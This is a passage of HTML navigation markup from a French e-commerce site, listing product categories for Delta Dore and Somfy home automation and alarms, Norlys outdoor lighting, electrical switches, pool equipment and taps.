normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Télécommandes <span id="leo-cat-391" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/393-tyxal-accessoires-delta-dore-alarmes" title=""> Tyxal+ Accessoires <span id="leo-cat-393" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/156-tyxal-x2d-detecteurs" title=""> Tyxal X2D Détecteurs <span id="leo-cat-156" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/157-tyxal-x2d-sirenes-transmetteurs" title=""> Tyxal X2D Sirènes Transmetteurs <span id="leo-cat-157" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/158-tyxal-x2d-centrales" title=""> Tyxal X2D Centrales <span id="leo-cat-158" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/159-tyxal-x2d-telecommandes" title=""> Tyxal X2D Télécommandes <span id="leo-cat-159" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/160-tyxal-x2d-accessoires" title=""> Tyxal X2D Accessoires <span id="leo-cat-160" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/163-gestion-alarmes-bus" title="• Solution idéale en rénovation ou extension d&#039;un système d&#039;alarme filaire • Ne nécessite aucun câble d’alimentation séparé • Simplicité de câblage"> Gestion Alarmes (Bus) <span id="leo-cat-163" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/170-packs-gestion-alarmes-bus-domotique" title=""> Packs <span id="leo-cat-170" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/165-detecteurs-gestion-alarmes-bus-domotique" title=""> Détecteurs <span id="leo-cat-165" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/166-sirenes-transmetteurs-tel-gestion-alarmes-bus-domotique" title=""> Sirènes &amp; Transmetteurs tel <span id="leo-cat-166" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/167-centrales-gestion-alarmes-bus-domotique" title=""> Centrales <span id="leo-cat-167" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/168-commandes-telecommandes-gestion-alarmes-bus-domotique" title=""> Commandes &amp; Télécommandes <span id="leo-cat-168" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/169-accessoires-gestion-alarmes-bus-domotique" title=""> Accessoires <span id="leo-cat-169" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/104-automatismes-d-eclairages" title="La domotique de l’éclairage permet de piloter les lumières de façon simple et ludique par tous les membres de la famille. Vous gérez l’éclairage selon votre humeur et vos envies pour obtenir une ambiance lumineuse adaptée à votre confort. Découvrez dans cette solution les automatismes d’éclairage qui vont vous simplifier la vie."> Automatismes d&#039;éclairages <span id="leo-cat-104" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/171-packs-gestion-automatismes-d-eclairages-domotique" title=""> Packs <span id="leo-cat-171" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/172-recepteurs-gestion-automatismes-d-eclairages-domotique" title=""> Récepteurs <span id="leo-cat-172" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/173-emetteurs-gestion-automatismes-d-eclairages-domotique" title=""> Emetteurs <span id="leo-cat-173" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/174-accessoires-gestion-automatismes-d-eclairages-domotique" title=""> Accessoires <span id="leo-cat-174" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/105-automatismes-d-ouvrants" title="Pour volets roulants, stores, portails et portes de garage.En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Automatismes d&#039;ouvrants <span id="leo-cat-105" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/178-packs-gestion-automatismes-volets-stores-et-portails" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Packs <span id="leo-cat-178" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/175-recepteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Récepteurs <span id="leo-cat-175" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/176-emetteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Emetteurs <span id="leo-cat-176" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/177-accessoires-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Accessoires <span id="leo-cat-177" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/477-moteurs" title=""> Moteurs <span id="leo-cat-477" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/179-ecrans-maison-connectee" title="Un chauffage qui s&#039;enclenche au bon moment, des volets qui s&#039;ouvrent et se ferment automatiquement, des éclairages pilotés à distance, des systèmes d&#039;alarme fiables, les applications sont multiples pour obtenir une maison où il fait bon vivre."> Écrans &amp; maison connectée <span id="leo-cat-179" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/180-tableaux-de-bord-controle-et-commande-domotique" title=""> Tableaux de bord <span id="leo-cat-180" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/182-maison-connectee" title="Avec la domotique Delta Dore, vous commandez et programmez tous les équipements de votre domicile à distance depuis un smartphone ou une tablette grâce à l’application Tydom (iOS, Androïd). Vous rentrez plus tôt du travail ? Adaptez la température de consigne pour plus de confort à votre arrivée. Vous souhaitez garder un œil sur votre logement ? Suivez l’activité à l’intérieur de votre habitation et recevez des alertes en cas d’incidents. Où que vous soyez et à tout moment, vous restez en contact avec votre maison communicante !"> Maison connectée <span id="leo-cat-182" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/181-accessoires-controle-et-commandes-domotique" title=""> Accessoires <span id="leo-cat-181" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/454-somfy-domotique" title="Découvrez toutes les solutions domotiques Somfy à se faire installer pour la maison : la domotique sans fil, la box domotique TaHoma, l&#039;alarme ...Profitez de notre stock important."> SOMFY <span id="leo-cat-454" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/455-securite" title="Somfy a développé une offre à la carte pour mieux répondre aux attentes des consommateurs.Le plus Somfy : les équipements de la maison interagissent avec les solutions de sécurité pour : • détecter et dissuader efficacement les intrus (ex. faire de la simulation de présence, déclencher la fermeture automatique des volets en cas de tentative d’intrusion) • signaler les incidents domestiques (ex. recevoir une alerte en cas de fumée) • faciliter l’évacuation (ex. déclencher l’ouverture automatique des volets)"> Sécurité <span id="leo-cat-455" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/462-maison-connectee" title="Box domotiques pour le contrôle et le pilotage à distance des équipements avec un smartphone."> Maison connectée <span id="leo-cat-462" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/463-gestion-chauffage" title=""> Gestion chauffage <span id="leo-cat-463" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/464-gestion-eclairage" title=""> Gestion éclairage <span id="leo-cat-464" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title=""> Electricité et éclairage <span id="leo-cat-204" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/552-eclairage-exterieur-norlys" title="L&#039;origine Scandinave de Norlys a poussé cette marque à produire des luminaires parés à toutes épreuves et ainsi proposer des lampadaires et des bornes ultra résistantes au grand froid et à l’érosion causée par des vents salins."> Eclairage extérieur Norlys <span id="leo-cat-552" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/553-appliques-murales" title=""> Appliques murales <span id="leo-cat-553" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/678-appliques-lofoten" title=""> Appliques LOFOTEN <span id="leo-cat-678" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/682-appliques-stockholm" title=""> Appliques STOCKHOLM <span id="leo-cat-682" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/683-appliques-karlstad" title=""> Appliques KARLSTAD <span id="leo-cat-683" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/691-appliques-vansbro" title=""> Appliques VANSBRO <span id="leo-cat-691" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/684-appliques-oslo" title=""> Appliques OSLO <span id="leo-cat-684" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/692-appliques-larvik" title=""> Appliques LARVIK <span id="leo-cat-692" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/693-appliques-bergen" title=""> Appliques BERGEN <span id="leo-cat-693" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/695-appliques-lund" title=""> Appliques LUND <span id="leo-cat-695" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/697-appliques-paris" title=""> Appliques PARIS <span id="leo-cat-697" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/698-appliques-mandal" title=""> Appliques MANDAL <span id="leo-cat-698" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/699-appliques-bremen" title=""> Appliques BREMEN <span id="leo-cat-699" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/700-appliques-boden" title=""> Appliques BODEN <span id="leo-cat-700" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/701-appliques-basel" title=""> Appliques BASEL <span id="leo-cat-701" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/702-appliques-bern" title=""> Appliques BERN <span id="leo-cat-702" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/703-appliques-ski" title=""> Appliques SKI <span id="leo-cat-703" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/704-appliques-asker-galva" title=""> Appliques ASKER Galva <span id="leo-cat-704" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/714-appliques-asker-aluminium" title=""> Appliques ASKER Aluminium <span id="leo-cat-714" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/705-appliques-encastrees-namsos" title=""> Appliques encastrées NAMSOS <span id="leo-cat-705" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/711-appliques-chelsea" title=""> Appliques CHELSEA <span id="leo-cat-711" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/712-appliques-vasa" title=""> Appliques VASA <span id="leo-cat-712" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/713-appliques-halden" title=""> Appliques HALDEN <span id="leo-cat-713" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/715-appliques-geneve" title=""> Appliques GENEVE <span id="leo-cat-715" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/716-appliques-hitra" title=""> Appliques HITRA <span id="leo-cat-716" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/717-appliques-sandvik" title=""> Appliques SANDVIK <span id="leo-cat-717" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/720-appliques-lillehamer" title=""> Appliques LILLEHAMER <span id="leo-cat-720" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/721-appliques-voss" title=""> Appliques VOSS <span id="leo-cat-721" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/735-appliques-genova" title=""> Appliques GENOVA <span id="leo-cat-735" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/736-appliques-glasgow" title=""> Appliques GLASGOW <span id="leo-cat-736" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/737-appliques-london" title=""> Appliques LONDON <span id="leo-cat-737" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/741-appliques-modena" title=""> Appliques MODENA <span id="leo-cat-741" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/745-appliques-firenze" title=""> Appliques FIRENZE <span id="leo-cat-745" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/749-appliques-como" title=""> Appliques COMO <span id="leo-cat-749" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/752-appliques-bologna" title=""> Appliques BOLOGNA <span id="leo-cat-752" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/755-appliques-namsos" title=""> Appliques NAMSOS <span id="leo-cat-755" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/554-suspensions-plafonniers" title=""> Suspensions / Plafonniers <span id="leo-cat-554" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/677-plafonniers-lofoten" title=""> Plafonniers LOFOTEN <span id="leo-cat-677" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/685-suspensions-oslo" title=""> Suspensions OSLO <span id="leo-cat-685" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/690-suspensions-karlstad" title=""> Suspensions KARLSTAD <span id="leo-cat-690" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/694-plafonniers-bergen" title=""> Plafonniers BERGEN <span id="leo-cat-694" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/718-plafonniers-sandvik" title=""> Plafonniers SANDVIK <span id="leo-cat-718" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/739-suspensions-london" title=""> Suspensions LONDON <span id="leo-cat-739" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/742-suspensions-modena" title=""> Suspensions MODENA <span id="leo-cat-742" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/746-suspensions-firenze" title=""> Suspensions FIRENZE <span id="leo-cat-746" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/757-plafonnier-ou-applique-murale-latina" title=""> Plafonnier ou applique murale LATINA <span id="leo-cat-757" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/555-bornes-potelets-norlys" title=""> Bornes / Potelets <span id="leo-cat-555" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/679-bornes-alta-galva" title=""> Bornes ALTA Galva <span id="leo-cat-679" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/708-bornes-alta-bois-scandinave" title=""> Bornes ALTA Bois scandinave <span id="leo-cat-708" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/680-bornes-stockholm-galva" title=""> Bornes STOCKHOLM Galva <span id="leo-cat-680" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/709-bornes-stockholm-bois-scandinave" title=""> Bornes STOCKHOLM Bois scandinave <span id="leo-cat-709" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/706-bornes-halmstad-galva" title=""> Bornes HALMSTAD Galva <span id="leo-cat-706" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/710-bornes-halmstad-bois-scandinave" title=""> Bornes HALMSTAD Bois Scandinave <span id="leo-cat-710" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/676-bornes-et-potelets-lofoten" title=""> Bornes et potelets LOFOTEN <span id="leo-cat-676" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/686-bornes-oslo" title=""> Bornes OSLO <span id="leo-cat-686" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/707-bornes-arendal" title=""> Bornes ARENDAL <span id="leo-cat-707" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/722-bornes-molde" title=""> Bornes MOLDE <span id="leo-cat-722" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/723-bornes-oppland" title=""> Bornes OPPLAND <span id="leo-cat-723" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/724-bornes-lillesand" title=""> Bornes LILLESAND <span id="leo-cat-724" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/725-bornes-kisa" title=""> Bornes KISA <span id="leo-cat-725" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/727-bornes-stavanger" title=""> Bornes STAVANGER <span id="leo-cat-727" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/728-bornes-egersund" title=""> Bornes EGERSUND <span id="leo-cat-728" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/730-bornes-egersund-park" title=""> Bornes EGERSUND PARK <span id="leo-cat-730" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/731-bornes-asker" title=""> Bornes ASKER <span id="leo-cat-731" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/733-bornes-namsos" title=""> Bornes NAMSOS <span id="leo-cat-733" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/734-bornes-hellvik" title=""> Bornes HELLVIK <span id="leo-cat-734" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/738-bornes-et-potelets-london" title=""> Bornes et potelets LONDON <span id="leo-cat-738" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/743-bornes-et-potelets-modena" title=""> Bornes et potelets MODENA <span id="leo-cat-743" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/747-potelets-firenze" title=""> Potelets FIRENZE <span id="leo-cat-747" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/750-potelets-como" title=""> Potelets COMO <span id="leo-cat-750" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/753-bornes-et-potelets-bologna" title=""> Bornes et potelets BOLOGNA <span id="leo-cat-753" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/756-bornes-narvik" title=""> Bornes NARVIK <span id="leo-cat-756" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/556-lampadaires-candelabres-norlys" title=""> Lampadaires <span id="leo-cat-556" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/675-lampadaires-lofoten" title=""> Lampadaires LOFOTEN <span id="leo-cat-675" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/681-lampadaires-stockholm" title=""> Lampadaires STOCKHOLM <span id="leo-cat-681" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/687-lampadaires-oslo" title=""> Lampadaires OSLO <span id="leo-cat-687" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/689-lampadaires-karlstad" title=""> Lampadaires KARLSTAD <span id="leo-cat-689" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/696-lampadaires-lund" title=""> Lampadaires LUND <span id="leo-cat-696" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/726-lampadaires-kisa" title=""> Lampadaires KISA <span id="leo-cat-726" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/729-lampadaires-egersund-park" title=""> Lampadaires EGERSUND PARK <span id="leo-cat-729" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/732-lampadaires-asker" title=""> Lampadaires ASKER <span id="leo-cat-732" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/740-lampadaires-london" title=""> Lampadaires LONDON <span id="leo-cat-740" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/744-lampadaires-modena" title=""> Lampadaires MODENA <span id="leo-cat-744" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/748-lampadaires-firenze" title=""> Lampadaires FIRENZE <span id="leo-cat-748" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/751-lampadaires-como" title=""> Lampadaires COMO <span id="leo-cat-751" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/754-lampadaires-bologna" title=""> Lampadaires BOLOGNA <span id="leo-cat-754" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/663-spots-encastres" title=""> Spots encastrés <span id="leo-cat-663" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/557-accessoires" title=""> Accessoires <span id="leo-cat-557" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930" title="De forme ronde, inspirée du mouvement Bauhaus des années 30, la gamme 1930 se décline en 5 finitions : classique (albatre ou nuit), porcelaine de Rosenthal (albatre by Rosenthal ou nuit by Rosenthal) et verre. Les fonctions nécessaires en habitat sont disponibles : commande, prise de courant, prise courants faibles, variateur, ..."> Hager 1930 <span id="leo-cat-207" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Mémoire : Un design traditionnel et authentique."> Art Collection Mémoire <span id="leo-cat-206" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Epure : Un design brut, minimaliste, essentiel."> Art Collection Epure <span id="leo-cat-205" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/410-encastrement-art-collection" title=""> Encastrement Art Collection <span id="leo-cat-410" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/439-piscine" title=""> Piscine <span id="leo-cat-439" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/440-deshumidificateurs" title="Un local ou une véranda abritant une piscine est un lieu où le taux d’humidité dans l’air (hygrométrie) est élevé. Ainsi, la vapeur d’eau emprisonnée à l’intérieur se condense sur les parois froides en formant des gouttelettes d’eau et de la buée, tandis que l’air se sature progressivement d’humidité. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable.Les prix indiqués n&#039;intègrent pas la remise que nous pouvons vous proposer. Contactez-nous pour l&#039;obtenir ! Nous vous conseillerons également pour le choix de votre appareil."> Deshumidificateurs <span id="leo-cat-440" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/441-nettoyage" title="Afin d’entretenir au mieux une piscine, de multiples paramètres entrent en compte dans le choix de l’appareil de nettoyage : forme et revêtement de la piscine, perfection du nettoyage, volume à couvrir... Les robots proposés s’adaptent aux différentes particularités d’une piscine, au temps de nettoyage et à chaque budget. 2 types de technologies sont aujourd’hui disponibles : le nettoyage électrique et le nettoyage hydraulique."> Nettoyage <span id="leo-cat-441" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/442-robots-electriques" title="Indépendants du système de filtration et simplement branchés sur secteur, ces équipements Plug &amp;amp; Play sont autonomes. Sans aucune intervention et pour la plupart programmables (durée de nettoyage, surface à traiter...), ils accèdent à tous les recoins du bassin, montent aux parois, nettoient la ligne d’eau et récupèrent les impuretés dans leur propre bac filtrant."> Robots électriques <span id="leo-cat-442" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/443-robots-hydrauliques" title="Les robots hydrauliques s’installent facilement sur le système de filtration de la piscine dont ils utilisent l’énergie de la pompe pour fonctionner. Les robots à aspiration capturent les débris par effet de succion et les stockent dans le pré-filtre de la pompe. Plus abordables que les robots électriques, les robots hydrauliques se branchent sur une prise balai de piscine ou sur un skimmer et conviennent particulièrement aux bassins les plus petits, à fond plat ou pente douce et les piscines hors-sol."> Robots hydrauliques <span id="leo-cat-443" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/444-accessoires-robots-piscine" title=""> Accessoires <span id="leo-cat-444" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/445-chauffage-piscine" title="Equiper une piscine en solution de chauffage, c’est s’affranchir des caprices de la météo et prolonger sa durée d’utilisation. Pompes à chaleur, réchauffeurs, échangeurs... la large gamme de nos produits permet à tous de profiter d’une eau à température idéale et constante en toutes circonstances."> Chauffage <span id="leo-cat-445" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/447-pompes-a-chaleur-piscine" title="Abordables et faciles à installer, les pompes à chaleur constituent la solution idéale pour chauffer la piscine tout en réalisant des économies d’énergie.La pompe à chaleur est un appareil thermodynamique. Son principe de fonctionnement est très simple : l’appareil capte dans l’air les calories pour les restituer directement à l’eau du bassin."> Pompes à chaleur <span id="leo-cat-447" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/448-rechauffeurs-electriques-piscines" title="Faciles à installer et à utiliser, les réchauffeurs électriques permettent de chauffer rapidement votre piscine et de maintenir l’eau à la température souhaitée, pour un prix d’achat très compétitif. Compacts et autonomes, ils se posent sur le système de filtration et il suffit de mettre en marche la filtration pour faire monter la température (en 2 à 5 jours)."> Réchauffeurs électriques <span id="leo-cat-448" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/446-echangeurs-chauffage-piscine" title="Installés à proximité de la chaudière, les échangeurs de chaleur utilisent le circuit de chauffage de la maison pour chauffer l’eau de la piscine. Très avantageux financièrement, ils sont également très efficaces et assurent une montée en température rapide."> Echangeurs <span id="leo-cat-446" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/598-accessoires" title="Accessoires Chauffage piscines"> Accessoires <span id="leo-cat-598" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/449-traitement-d-eau-piscines" title="e-Novelec propose 3 familles de produits afin de libérer les propriétaires de piscines des contraintes du traitement d’eau : • Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé, • Electrolyseurs au sel simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles), • Purificateurs minéraux pour une désinfection avec moins de chlore."> Traitement d&#039;eau <span id="leo-cat-449" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/450-regulateurs-ph-piscine" title="Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé."> Régulateurs pH <span id="leo-cat-450" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/451-electrolyseurs-au-sel" title="Electrolyseurs au sel, simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles)"> Electrolyseurs au sel <span id="leo-cat-451" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title=""> Robinetterie <span id="leo-cat-208" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/209-robinetterie-cuisine-grohe" title="Conçu en accord avec vos attentes, les robinets de cuisine GROHE associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques, pour résister aux sollicitations quotidiennes d&#039;une cuisine."> GROHE Cuisine <span id="leo-cat-209" 